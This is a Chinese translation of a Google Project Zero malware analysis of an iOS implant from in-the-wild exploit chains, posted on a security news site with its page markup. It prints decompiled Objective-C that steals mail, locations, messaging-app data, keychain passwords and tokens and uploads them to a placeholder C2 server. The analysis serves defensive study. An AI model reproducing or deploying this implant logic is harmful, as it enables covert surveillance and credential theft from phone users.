<p>每个命令负责将其结果上传到服务器上。每个命令完成后，对/ list/suc?name =X端点发出GET 请求，其中X是完成的命令的名称。包含设备序列号的cookie与GET请求一起发送。这些命令中通过基于所需信息和正在运行的iOS版本创建固定目录列表的tar来工作。</p>
<p>例如，这里是systemmail 命令的实现：</p>
<pre><code>-[Service requestSystemMail] {
  NSLog(@"requestSystemMail")
  maildir = [Util dirOfSystemMail]
  if ([maildir length] != 0) {
    [Util tarWithSplit:maildir
          name:@"systemmail"
          block:^(id files) // dictionary {filename:filepath} 
          {
            while ([self postFiles:files] == 0) {
              [NSThread sleepForTimeInterval:10.0]
            }
          }
    ]
  }
}

+[Util dirOfSystemMail] {
  return @"/private/var/mobile/Library/Mail";
}
</code></pre>
<p>使用[Util tarWithSplit]方法来存档/private/var/mobile/Library/Mail 文件夹中的内容，其中包含使用内置Apple Mail.app 发送和接收的所有本地存储电子邮件的内容。</p>
<p>这是命令locate的另一个示例，它使用CoreLocation为设备请求地理定位修复。由于植入代码的com.apple.locationd.preauthorized 权利设置为true，因此不会提示用户访问其位置的权限。</p>
<pre><code>-[Service requestLocation] {
  NSLog(@"requestLocation");
  self-&gt;_locating = 1;

  if (!self-&gt;_lm) {
    lm = [[CLLocationManager alloc] init];
    [self-&gt;_lm release];
    self-&gt;_lm = lm;

    // the delegate's locationManager:didUpdateLocations: selector
    // will be called when location information is available
    [self-&gt;_lm setDelegate:self];
    [self-&gt;_lm setDesiredAccuracy:kCLLocationAccuracyBest];
  }

  [self-&gt;lm startUpdatingLocation];
}

-[Service locationManager:manager didUpdateLocations:locations] {
  [self stopUpdatingLocation];
  loc = [locations lastObject];
  if (self-&gt;_locating) {
    struct CLLocationCoordinate2D coord = [loc coordinate];
    dict = @{@"lat" : [NSNumber numberWithDouble:coord.latitude],
             @"lon" : [NSNumber numberWithDouble:coord.longitude]};

    path = [@"/tmp" stringByAppendingPathComponent[NSUUID UUIDString];
    [dict writeToFile:path atomically:1];

    while(1){
      fdict = @{@"gps.plist": path};
      if([self postFiles:fdict remove:1]) {
        break;
      }

      [NSThread sleepForTimeInterval:10.0];
  }
}
</code></pre>
<p>这是对location命令的响应，可以每隔60秒发送一次（注意：我已将位置改成了瑞士马特宏峰的顶点）：</p>
<pre><code>&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"&gt;
&lt;plist version="1.0"&gt;
&lt;dict&gt;
&lt;key&gt;lat&lt;/key&gt;
&lt;real&gt;45.976451000646013&lt;/real&gt;
&lt;key&gt;lng&lt;/key&gt;
&lt;real&gt;7.6585657688044914&lt;/real&gt;
&lt;/dict&gt;
&lt;/plist&gt;
</code></pre>
<h4 id="h4-u6587u672Cu5185u5BB9">
<a class="reference-link" name="%E6%96%87%E6%9C%AC%E5%86%85%E5%AE%B9"></a>文本内容</h4>
<p>各种植入命令使攻击者能够窃取第三方应用程序的内容目录。植入代码包含一个硬编码的应用程序列表，当植入代码启动时，它们将始终上传其内容目录。命令和控制服务器还可以查询所有第三方应用程序的列表并请求上传到其文件目录中。这些文件目录是大多数iOS应用程序存储其所有数据的地方。</p>
<p>例如，这是端到端加密应用程序存储所有已发送和已接收消息的未加密副本的位置。 以下是第三方应用程序的预先填充的软件包标识符列表，如果安装了应用程序，它们将上传到其文件目录中：</p>
<pre><code>com.yahoo.Aerogram
com.microsoft.Office.Outlook
com.netease.mailmaster
com.rebelvox.voxer-lite
com.viber
com.google.Gmail
ph.telegra.Telegraph
com.tencent.qqmail
com.atebits.Tweetie2
net.whatsapp.WhatsApp
com.skype.skype
com.facebook.Facebook
com.tencent.xin
</code></pre>
<p>如果攻击者对设备上安装的其他应用感兴趣，他们可以使用applist 和app 命令的组合来获取所有已安装的应用ID的列表，然后按ID上传特定应用的内容目录。该allapp 命令将上传所有设备上的所有应用程序的内容目录。</p>
<h4 id="h4-u6F0Fu6D1Eu5F71u54CD">
<a class="reference-link" name="%E6%BC%8F%E6%B4%9E%E5%BD%B1%E5%93%8D"></a>漏洞影响</h4>
<p>植入代码可以访问设备上几乎所有可用的个人信息，它可以将未加密的信息上传到攻击者的服务器。植入的二进制文件不会持续存在于设备上。 如果手机重新启动，则当用户再次访问受感染的站点时，植入代码将无法运行，必须重新利用该设备。</p>
<p>鉴于信息被盗的广度，攻击者仍然可以通过使用来自key串的被盗认证令牌来维持对各种帐户和服务的持久访问，即使他们临时失去了对设备的访问权限。</p>
</body>
</html></div><div class="_43" style=""> 本文翻译自googleprojectzero.blogspot.com <a href="https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html" target="_blank">原文链接</a>。如若转载请注明出处。 </div><div class="_50" style="display:none;"> 商务合作，文章发布请联系 anquanke@360.cn </div><div class="_49" style="display:none;"><p> 本文由<b>0xbird</b>原创发布 </p><p> 转载，请参考<a href="https://www.anquanke.com/note/repost" target="_blank">转载声明</a>，注明出处： <a href="/post/id/186456" target="_blank">https://www.anquanke.com/post/id/186456</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_53" style="display:none;"><p> 本文转载自: <a href="https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html">googleprojectzero.blogspot.com</a></p><p> 如若转载,请注明出处： <a href="https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html" target="_blank">https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_54 share1"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div><ul class="_56"><!--[--><li><a target="_blank" href="/tag/漏洞分析">漏洞分析</a></li><li><a target="_blank" href="/tag/iOS">iOS</a></li><li><a target="_blank" href="/tag/移动安全">移动安全</a></li><!--]--></ul><div class="_46"><div class="line line1"><div class="_17 item1"><b style="display:none;">+1</b><i class="iconfont icon-rate"></i><span class="rate-text">0赞</span></div><div class="_9 item1"><i class=""></i><span>收藏</span></div></div><div class="line line2"><div class="user"><img class="avatar" src="https://p0.ssl.qhimg.com/t0182953edce0965b12.png"><span class="name">0xbird</span><span class="label- label"></span></div><div class="_54 share2"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div></div></div></div><div class="_51"><!----><!----></div><div class="_2 index-comment"><h2 class="g-title">发表评论</h2><div class="login"><p class="login-text">您还未登录，请先登录。</p><p class="login-bar"><a href="/login/index.html">登录</a></p></div><!----><!----><!----></div></div><div class="index-side"><div class="index-side-top"><div class="_57"><img class="banner" src="https://p2.ssl.qhimg.com/t01cc501236ba2470f1.png"><div class="w"><a class="avatar" href="/member.html?memberId=134235"><img src="https://p0.ssl.qhimg.com/t0182953edce0965b12.png"></a><p class="info"><a href="/member.html?memberId=134235" class="name">0xbird</a><a href="/member.html?memberId=134235" class="user-label- user-label"></a></p><p class="hint">十步杀一人，千里不留行。</p><div class="bottom"><ul class="bottom-1"><li>文章</li><li><strong>10</strong></li></ul><ul class="bottom-2"><li>粉丝</li><li><strong>14</strong></li></ul><div class="spacer"></div><!----></div></div></div><div class="_55"><h3 class="title"> TA的文章</h3><ul><!--[--><li><h5><a href="/post/id/186523">对Cisco (RV110, RV130, RV225) 栈溢出漏洞的分析和利用</a></h5><p>2019-09-23 14:30:45</p></li><li><h5><a href="/post/id/186456">深入探索在野外发现的iOS漏洞利用链（七）</a></h5><p>2019-09-18 11:00:12</p></li><li><h5><a href="/post/id/186424">深入探索在野外发现的iOS漏洞利用链（六）</a></h5><p>2019-09-17 11:15:58</p></li><li><h5><a href="/post/id/185773">Pulse Secure SSL VPN远程代码执行漏洞利用与分析</a></h5><p>2019-09-04 17:05:27</p></li><li><h5><a href="/post/id/185339">V8 Bug Hunting 之 JS 类型对象的内存布局总结</a></h5><p>2019-09-04 16:15:55</p></li><!--]--></ul></div><div class="_52"><h3 class="title"> 相关文章</h3><ul><!--[--><li><h5><a href="/post/id/308562">无文件 AsyncRAT 活动利用隐蔽的 PowerShell 有效载荷攻击德国用户</a></h5><p>2025-06-18 15:22:31</p></li><li><h5><a href="/post/id/308412">微软 Office 漏洞允许攻击者执行远程代码</a></h5><p>2025-06-12 15:43:53</p></li><li><h5><a href="/post/id/308398">美国CISA警告 SinoTrack GPS 跟踪器存在远程控制漏洞</a></h5><p>2025-06-12 15:15:38</p></li><li><h5><a href="/post/id/308384">微软修补被阿联酋黑客利用的零日漏洞</a></h5><p>2025-06-12 14:28:52</p></li><li><h5><a href="/post/id/308380">西门子能源紧急警报：专用 5G 核心中的关键漏洞 (CVSS 9.9) 暴露了敏感数据！</a></h5><p>2025-06-12 14:24:14</p></li><li><h5><a href="/post/id/308349">CoreDNS DoS 漏洞：未经验证的攻击者可通过 DNS-over-QUIC 使服务器崩溃</a></h5><p>2025-06-11 16:08:49</p></li><li><h5><a href="/post/id/308341">InsydeUEFI 漏洞 (CVE-2025-4275)： 安全启动绕过允许 Rootkits 和无法检测的恶意软件</a></h5><p>2025-06-11 16:00:03</p></li><!--]--></ul></div><div class="_42"><h3 class="title">热门推荐</h3><ul><!--[--><!--]--></ul></div></div><div class="_47"><div class="wrap" style=""><div class="title">文章目录</div><ul class="list"><!--[--><li class="item"><a target="_self" href="#h2-0" class="g-line1">0x01 软件示例</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-1" class="g-line1">0x02 逆向分析</a><ul><!--[--><!--]--></ul></li><!--]--></ul></div></div></div></div><div class="_16"><div class="g-w main"><div class="col1"><p class="col1-logo"><img src="https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png"></p><div class="col1-link"><b class="col1-weixin"></b><a href="https://weibo.com/360adlab" class="col1-sina"></a><a href="https://zhuanlan.zhihu.com/c_118578260" class="col1-zhi"></a></div></div><div class="col2"><div class="title">安全KER</div><ul class="col2-list"><li><a href="/about" rel="noopener noreferrer" target="_blank">关于我们</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系我们</a></li><li><a href="/note/protocol" target="_blank" rel="noopener noreferrer">用户协议</a></li><li><a href="/note/privacy" target="_blank" rel="noopener noreferrer">隐私协议</a></li></ul></div><div class="col3"><div class="title">商务合作</div><ul class="col3-list"><li><a href="/note/business" target="_blank" rel="noopener noreferrer">合作内容</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系方式</a></li><li><a href="/link" target="_blank" rel="noopener noreferrer">友情链接</a></li></ul></div><div class="col4"><div class="title">内容需知</div><ul><li><a href="https://www.anquanke.com/contribute/tips" target="_blank" rel="noopener noreferrer">投稿须知</a></li><li><a href="/note/repost" target="_blank" rel="noopener noreferrer">转载须知</a></li><li>官网QQ群：568681302</li></ul></div><div class="col5"><div class="title">合作单位</div><ul><li><a href="http://www.cert.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t01592a959354157bc0.png" style="max-height:40px;"></a></li><li style="margin-top:-20px;"><a href="http://www.cnnvd.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t014f76fcea94035e47.png" style="max-height:50px;margin-top:10px;"></a></li></ul></div></div><div class="right g-w"><span>Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved </span><a href="https://beian.miit.gov.cn/">京ICP备08010314号-66</a><span id="cnzz_stat_icon_1271278035"><a href="https://www.cnzz.com/stat/website.php?web_id=1271278035" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif"></a></span></div><div class="layer" style="display:none;"><div class="layer-main"><div class="layer-title">微信二维码</div><b class="layer-close">X</b><img src="https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg" alt="安全KER"></div></div></div><!--]--></div><script>window.__state__={"artical":{"post":{"id":186456,"title":"深入探索在野外发现的iOS漏洞利用链（七）","category_name":"安全知识","category_slug":"knowledge","desc":"在之前的文章中，我们研究了攻击者如何在iPhone上以root身份进行沙盒逃逸代码执行。在每个链的末尾都可以看到攻击者调用posix_spawn ，将路径传递给在/ tmp目录下的恶意二进制文件，植入代码在后台以root身份运行。","date":"2019-09-18 11:00:12","time_interval":"2019-09-18","status":"publish","comment":0,"cover":"https://p4.ssl.qhimg.com/t013ea5d7d4c6cd018b.jpg","subject":false,"red":false,"type":"translate","url":"https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html","source":"googleprojectzero.blogspot.com","fee":"190","origin_author":"googleprojectzero","pv":653815,"like_count":0,"liked":0,"tags":["漏洞分析","iOS","移动安全"],"is_favorite":false,"favorite_count":2,"content":"<html>\n<head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\"></head>\n<body>\n<p><img class=\"alignnone size-full wp-image-186120 aligncenter\" alt=\"\" width=\"712\" height=\"380\" data-original=\"https://p4.ssl.qhimg.com/t013ea5d7d4c6cd018b.jpg\"></p>\n<p> </p>\n<p>在之前的文章中，我们研究了攻击者如何在iPhone上以root身份进行沙盒逃逸代码执行。在每个链的末尾都可以看到攻击者调用posix_spawn ，将路径传递给在/ tmp目录下的恶意二进制文件。植入代码在后台以root身份运行，iphone设备上不会有任何信息显示代码正在后台执行。iOS上的用户无法查看进程列表，因此恶意二进制文件将自己从系统中隐藏。 注入代码主要目的是窃取文件和上传实时位置数据，植入代码每60秒从控制服务器请求命令。</p>\n<p> </p>\n<h2 name=\"h2-0\" id=\"h2-0\">0x01 软件示例</h2>\n<p>在深入研究代码之前，让我们看看运行注入代码的测试手机中的一些样本数据，并与我开发的自定义命令和控制服务器进行通信。为了清楚起见，我做了一个专门用于测试后演示植入代码可以做什么的设备。这个设备是运行iOS 12的iPhone 8. 植入代码可以访问端到端的加密应用程序（如Whatsapp，Telegram和iMessage）使用的所有数据库文件（在受害者的手机上）。左侧是应用程序的屏幕截图，右侧是植入代码窃取的数据库文件的内容，其中包含使用应用程序发送和接收的消息的未加密明文：</p>\n<h4 id=\"h4-whatsapp\">\n<a class=\"reference-link\" name=\"Whatsapp\"></a>Whatsapp</h4>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p4.ssl.qhimg.com/t015f149574ba8a9558.png\"></p>\n<h4 id=\"h4-telegram\">\n<a class=\"reference-link\" name=\"Telegram\"></a>Telegram</h4>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t0164f0d2af95993d26.png\"></p>\n<h4 id=\"h4-imessage\">\n<a class=\"reference-link\" name=\"iMessage\"></a>iMessage</h4>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t0198d8312f28b946af.png\"></p>\n<h4 id=\"h4-hangouts\">\n<a class=\"reference-link\" name=\"Hangouts\"></a>Hangouts</h4>\n<p>以下是Google Hangouts 在iOS中的对话以及上传的相应数据库文件。通过一些基本的SQL，我们可以轻松地看到消息的纯文本，甚至是共享图像的URL。</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t01a90e89851e899f9b.png\"></p>\n<p>植入代码可以上传设备上所有应用程序使用的私人文件;，以下是通过Gmail发送的电子邮件明文内容的示例，这些内容会上传到攻击者的服务器：</p>\n<h4 id=\"h4-gmail\">\n<a class=\"reference-link\" name=\"Gmail\"></a>Gmail</h4>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p4.ssl.qhimg.com/t013d2299f9d96a3bf7.png\"></p>\n<p><strong>Contacts</strong></p>\n<p>植入代码会保存用户完整联系人数据库的副本：</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p0.ssl.qhimg.com/t01bc9433922ac8e4d4.png\"></p>\n<p><strong>Photos</strong></p>\n<p>拍下所有照片的副本：</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p4.ssl.qhimg.com/t012460753b9f8a5c28.png\"></p>\n<p><strong>实时GPS跟踪</strong></p>\n<p>如果设备在线，植入代码还可以实时上传用户的位置，每分钟最多一次。以下是当我带着存在植入代码的手机上运行时，收集的实时位置数据的真实样本：</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t01ce7e9df0fdd8e46c.png\"></p>\n<p>植入代码会上传设备的凭证信息，其中包含设备上使用的大量凭证和证书。例如，所有已保存的WiFi接入点的SSID和密码：</p>\n<pre><code>&lt;dict&gt;\r\n           &lt;key&gt;UUID&lt;/key&gt;\r\n           &lt;string&gt;3A9861A1-108E-4B3A-AAEC-C8C9DC79878E&lt;/string&gt;\r\n     &lt;key&gt;acct&lt;/key&gt;\r\n           &lt;string&gt;RandomHotelWifiNetwork&lt;/string&gt;\r\n           &lt;key&gt;agrp&lt;/key&gt;\r\n           &lt;string&gt;apple&lt;/string&gt;\r\n           &lt;key&gt;cdat&lt;/key&gt;\r\n           &lt;date&gt;2019-08-28T08:47:33Z&lt;/date&gt;\r\n           &lt;key&gt;class&lt;/key&gt;\r\n           &lt;string&gt;genp&lt;/string&gt;\r\n           &lt;key&gt;mdat&lt;/key&gt;\r\n           &lt;date&gt;2019-08-28T08:47:33Z&lt;/date&gt;\r\n           &lt;key&gt;musr&lt;/key&gt;\r\n           &lt;data&gt;\r\n           &lt;/data&gt;\r\n           &lt;key&gt;pdmn&lt;/key&gt;\r\n           &lt;string&gt;ck&lt;/string&gt;\r\n           &lt;key&gt;persistref&lt;/key&gt;\r\n           &lt;data&gt;\r\n           &lt;/data&gt;\r\n           &lt;key&gt;sha1&lt;/key&gt;\r\n           &lt;data&gt;\r\n           1FcMkQWZGn3Iol70BW6hkbxQ2rQ=\r\n           &lt;/data&gt;\r\n           &lt;key&gt;svce&lt;/key&gt;\r\n           &lt;string&gt;AirPort&lt;/string&gt;\r\n           &lt;key&gt;sync&lt;/key&gt;\r\n           &lt;integer&gt;0&lt;/integer&gt;\r\n           &lt;key&gt;tomb&lt;/key&gt;\r\n           &lt;integer&gt;0&lt;/integer&gt;\r\n           &lt;key&gt;v_Data&lt;/key&gt;\r\n           &lt;data&gt;\r\n           YWJjZDEyMzQ=\r\n           &lt;/data&gt;\r\n   &lt;/dict&gt;\r\n</code></pre>\n<p>该V_DATA 是明文密码，存储的为base64：</p>\n<pre><code>$ echo YWJjZDEyMzQ = | base64 -D\r\nABCD1234\r\n</code></pre>\n<p>key串还包含Google的iOS单点登录等服务所使用的长期令牌，以使Google应用程序能够访问用户的帐户。这些内容将上传给攻击者，然后可用于维护对用户Google帐户的访问权限，即使植入代码不再运行也会继续上传。以下是使用用于在单独计算机上登录Gmail网络界面的可以串中存储为com.google.sso.optional.1.accessToken 的Google OAuth令牌的示例：</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t013bd1b8fbd3728c93.png\"></p>\n<h4 id=\"h4-u5206u6790\">\n<a class=\"reference-link\" name=\"%E5%88%86%E6%9E%90\"></a>分析</h4>\n<p>植入代码嵌入在<strong>DATA：</strong>文件中，从我们对漏洞的分析中，我们发现假的内核任务端口（它提供内核内存读写服务）总是在内核漏洞利用结束时被销毁。植入代码完全在用户空间中运行，并且以root身份在运行，攻击者提升了权限以确保他们可以访问他们感兴趣的所有私人数据。使用<a href=\"http://www.newosxbook.com/tools/jtool.html\">jtool</a>可以查看植入代码具有的权限。攻击者可以完全控制这些内容，因为他们使用内核漏洞将植入的二进制代码签名的哈希值添加到内核信任缓存中了。</p>\n<pre><code>$ jtool --ent implant\r\n&lt;?xml version=\"1.0\" encoding=\"UTF-8\"?&gt;\r\n&lt;!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\"&gt;\r\n&lt;plist version=\"1.0\"&gt;\r\n&lt;dict&gt;\r\n&lt;key&gt;keychain-access-groups&lt;/key&gt;\r\n&lt;array&gt;\r\n&lt;string&gt;*&lt;/string&gt;\r\n&lt;/array&gt;\r\n        &lt;key&gt;application-identifier&lt;/key&gt;\r\n        &lt;string&gt;$(AppIdentifierPrefix)$(CFBundleIdentifier)&lt;/string&gt;\r\n        &lt;key&gt;com.apple.locationd.preauthorized&lt;/key&gt;\r\n        &lt;true/&gt;\r\n        &lt;key&gt;com.apple.coretelephony.Identity.get&lt;/key&gt;\r\n        &lt;true/&gt;\r\n&lt;/dict&gt;\r\n&lt;/plist&gt;\r\n</code></pre>\n<p>iOS上的许多系统服务将尝试检查与其通信的客户端的权限，并且仅允许具有特定权限的客户端执行某些操作。这就是为什么即使植入代码以root身份运行并且实现了沙盒逃逸，它仍然需要有效的权限。</p>\n<p>分配了三个相关的权限：</p>\n<p><a href=\"https://developer.apple.com/documentation/bundleresources/entitlements/keychain-access-groups?language=objc\">keychain-access-groups</a>用于限制对存储在key串中数据的访问，只要启用了位置服务，就会添加一个通配值。</p>\n<p><a href=\"https://stackoverflow.com/questions/25608339/get-iphone-location-in-ios-without-preference-location-services-set-to-on\">com.apple.locationd.preauthorized</a>可以在未经用户同意的情况下使用CoreLocation 。</p>\n<p><a href=\"http://iphonedevwiki.net/index.php/CoreTelephony.framework\">com.apple.coretelephony.Identity.get</a>允许检索设备的电话号码。</p>\n<p> </p>\n<h2 name=\"h2-1\" id=\"h2-1\">0x02 逆向分析</h2>\n<p>二进制文件编译的时候没有优化，主要是用Objective-C编写的，下面的代码片段大多是手工反编译的，有一些来自 <a href=\"https://www.hex-rays.com/\">hex-rays</a>。</p>\n<h4 id=\"h4-u7ED3u6784u4F53\">\n<a class=\"reference-link\" name=\"%E7%BB%93%E6%9E%84%E4%BD%93\"></a>结构体</h4>\n<p>植入代码由两个Objective-C类组成：Service 和Util 以及各种辅助函数。植入代码开始于创建Service 类的实例并在获取当前<a href=\"https://developer.apple.com/library/archive/documentation/Cocoa/Conceptual/Multithreading/RunLoopManagement/RunLoopManagement.html\">runloop</a>的句柄运行它之前调用start selector。</p>\n<pre><code>-[Service start] {\r\n  [self startTimer];\r\n  [self upload];\r\n}\r\n</code></pre>\n<p>[Service startTimer] 将会每60秒调用一次Service 实例的timerHandle 方法：</p>\n<pre><code>// call timer_handle every 60 seconds\r\n-[Service startTimer] {\r\n  timer = [NSTimer scheduledTimerWithTimeInterval:60.0\r\n                                        target:self\r\n                                        selector:SEL(timer_handle)\r\n                                        userInfo:NULL\r\n                                        repeats:1]\r\n  old_timer = self-&gt;_timer;\r\n  self-&gt;_timer = timer;\r\n  [old_timer release]\r\n}\r\n</code></pre>\n<p>timer_handle 是负责处理命令和控制通信的主要函数，在设备进入timer_handle 循环之前，首先进行上传：</p>\n<pre><code>-[Service upload] {\r\n  [self uploadDevice];\r\n  [self requestLocation];\r\n  [self requestContacts];\r\n  [self requestCallHistory];\r\n  [self requestMessage];\r\n  [self requestNotes];\r\n  [self requestApps];\r\n  [self requestKeychain];\r\n  [self requestRecordings];\r\n  [self requestSmsAttachments];\r\n  [self requestSystemMail];\r\n  if (!self-&gt;_defaultList) {\r\n    self-&gt;_defaultList = [Util appPriorLists];\r\n  }\r\n\r\n  [self requestPriorAppData:self-&gt;_defaultList];\r\n  [self requestPhotoData];\r\n\r\n  ...\r\n}\r\n</code></pre>\n<p>从设备批量上传数据。来看看是如何实现的：</p>\n<pre><code>-[Service uploadDevice] {\r\n  NSLog(@\"uploadDevice\");\r\n  info = [Util dictOfDeviceInfo];\r\n  while( [self postFiles:info remove:1] == 0) {\r\n    [NSThread sleepForTimeInterval:10.0];\r\n    info = [Util dictOfDeviceInfo];\r\n  }\r\n}\r\n</code></pre>\n<p>NSLog 的调用确实存在植入代码于中，如果通过数据线将iPhone连接到Mac并打开Console.app，可以在植入代码运行时看到这些日志消息。</p>\n<p>[Util dictOfDeviceInfo] ：</p>\n<pre><code>+[Util dictOfDeviceInfo] {\r\n  struct utsname name = {};\r\n  uname(&amp;name);\r\n  machine_str = [NSString stringWithCString:name.machine\r\n                          encoding:NSUTF8StringEncoding]\r\n\r\n   // CoreTelephony private API\r\n  device_phone_number = CTSettingCopyMyPhoneNumber();\r\n  if (!device_phone_number) {\r\n    device_phone_number = @\"\";\r\n  }\r\n\r\n  net_str = @\"Cellular\"\r\n  if ([self isWifi]) {\r\n    net_str = @\"Wifi\";\r\n  }\r\n\r\n  dict = @{@\"name\":         [[UIDevice currentDevice] name],\r\n           @\"iccid\":        [self ICCID],\r\n           @\"imei\":         [self IMEI],\r\n           @\"SerialNumber\": [self SerialNumber],\r\n           @\"PhoneNumber\":  device_phone_number,\r\n           @\"version\":      [[UIDevice currentDevice] systemVersion]],\r\n           @\"totaldisk\":    [NSNumber numberWithFloat:\r\n                              [[self getTotalDiskSpace] stringValue]],\r\n           @\"freedisk\":     [NSNumber numberWithFloat:\r\n                              [[self getFreeDiskSpace] stringValue]],\r\n           @\"platform\":     machine_str,\r\n           @\"net\":          net_str}\r\n\r\n  path = [@\"/tmp\" stringByAppendingPathComponent:[NSUUID UUIDString]];\r\n\r\n  [dict writeToFile:path atomically:1]\r\n\r\n  return @{@\"device.plist\": path}\r\n}\r\n</code></pre>\n<p>这是在我的一个测试设备上运行植入代码时发送到服务器的输出数据：</p>\n<pre><code>&lt;?xml version=\"1.0\" encoding=\"UTF-8\"?&gt;\r\n&lt;!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\"&gt;\r\n&lt;plist version=\"1.0\"&gt;\r\n&lt;dict&gt;\r\n&lt;key&gt;PhoneNumber&lt;/key&gt;\r\n&lt;string&gt;+447848473659&lt;/string&gt;\r\n&lt;key&gt;SerialNumber&lt;/key&gt;\r\n&lt;string&gt;F4GW60LKJC68&lt;/string&gt;\r\n&lt;key&gt;freedisk&lt;/key&gt;\r\n&lt;string&gt;48.63801&lt;/string&gt;\r\n&lt;key&gt;iccid&lt;/key&gt;\r\n&lt;string&gt;8944200115179096289&lt;/string&gt;\r\n&lt;key&gt;imei&lt;/key&gt;\r\n&lt;string&gt;352990092967294&lt;/string&gt;\r\n&lt;key&gt;name&lt;/key&gt;\r\n&lt;string&gt;Ian Beer’s iPhone&lt;/string&gt;\r\n&lt;key&gt;net&lt;/key&gt;\r\n&lt;string&gt;Wifi&lt;/string&gt;\r\n&lt;key&gt;platform&lt;/key&gt;\r\n&lt;string&gt;iPhone10,4&lt;/string&gt;\r\n&lt;key&gt;totaldisk&lt;/key&gt;\r\n&lt;string&gt;59.59484&lt;/string&gt;\r\n&lt;key&gt;version&lt;/key&gt;\r\n&lt;string&gt;12.1.2&lt;/string&gt;\r\n&lt;/dict&gt;\r\n&lt;/plist&gt;\r\n</code></pre>\n<p>此方法从设备收集大量标识符：</p>\n<ul>\n<li>iPhone型号</li>\n<li>iPhone名称</li>\n<li>SIM卡的<a href=\"https://en.wikipedia.org/wiki/SIM_card#ICCID\">ICCID</a>，用于唯一标识SIM卡</li>\n<li>iPhone序列号</li>\n<li>当前的电话号码</li>\n<li>iOS版本</li>\n<li>可用磁盘空间总和</li>\n<li>当前活动的网络接口（wifi或蜂窝网络）</li>\n</ul>\n<p>构建一个包含所有这些信息的Objective-C字典对象，然后使用<a href=\"https://developer.apple.com/documentation/foundation/nsuuid?language=objc\">NSUUID</a>类生成一个伪随机的唯一字符串。他们使用该字符串在/ tmp 下创建一个新文件，例如/ tmp / 68753A44-4D6F-1226-9C60-0050E4C00067 。它们将字典对象作为XML序列化到该文件中，并返回字典@ {@“device.plist”：path}，将名称“ device.plist ” 映射到/ tmp中的路径。在整个植入代码文件中使用都是这种将所有内容序列化为/ tmp中文件的设计模式。</p>\n<p>[ServeruploadDevice]将返回的@ {@“device.plist”：path} 字典传递给[Service postFiles] ：</p>\n<pre><code> [self postFiles:info remove:1]\r\n</code></pre>\n<pre><code>-[Service postFiles:files remove:] {\r\n  if([[files allKeys] count] == 0) {\r\n    return;\r\n  }\r\n\r\n  sem = dispatch_semaphore_create(0.0)\r\n\r\n  base_url_str = [\r\n    [@\"http://X.X.X.X\" stringByTrimmingCharactersInSet:\r\n                         [NSCharacterSet whitespaceAndNewlineCharacterSet]]]\r\n\r\n  full_url_str = [base_url_str stringByAppendingString:@\"/upload/info\"]\r\n\r\n  url = [NSURL URLWithString:full_url_string]\r\n\r\n  req = [NSMutableURLRequest requestWithURL:url]\r\n  [req setHTTPMethod:@\"POST\"]\r\n  [req setTimeoutInterval:120.0]\r\n\r\n  content_type_str = [NSString stringWithFormat:\r\n    \"multipart/form-data; charset=utf-8;boundary=%@\", @\"9ff7172192b7\"];\r\n  [req setValue:content_type_str forHTTPHeaderField:@\"Content-Type\"]\r\n\r\n  // this is set in [Service init], it's SerialNumber\r\n  // from [Util SerialNumber]\r\n  params_dict = @{@\"sn\": self-&gt;_sn}\r\n  body_data = [self buildBodyDataWithParams:params_dict AndFiles:files]\r\n\r\n  session = [NSURLSession sharedSession]\r\n  NSURLSessionUploadTask* task = [session uploadTaskWithRequest:req\r\n           fromData:body_data\r\n           completionHandler:\r\n             ^(NSData *data, NSURLResponse *response, NSError *error){\r\n\r\n                if (error) {\r\n                  NSLog(@\"postFile %@ Error: %@\", _, _)\r\n                } else {\r\n                  NSLog(@\"postFile success %@\");\r\n                }\r\n\r\n                if (remove) {\r\n                  // use NSFileManager to remove all the files\r\n                }\r\n\r\n                dispatch_semaphore_signal(sem)\r\n\r\n             }]\r\n\r\n  [task resume];\r\n\r\n  dispatch_semaphore_wait(sem, 